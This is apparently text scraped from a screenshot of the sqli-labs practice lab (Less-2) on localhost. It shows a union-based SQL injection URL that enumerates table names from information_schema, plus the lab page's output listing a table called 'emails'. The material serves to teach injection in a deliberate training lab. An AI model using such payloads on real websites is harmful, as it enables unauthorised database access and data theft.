 http://localhost/sqli_labs/Less-2/?id=2 and 1=2  union select 1,table_name,3 from information_schema.tables where table_schema='security'
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Welcome Dhakkan
Your Login name:emails
Your Password:3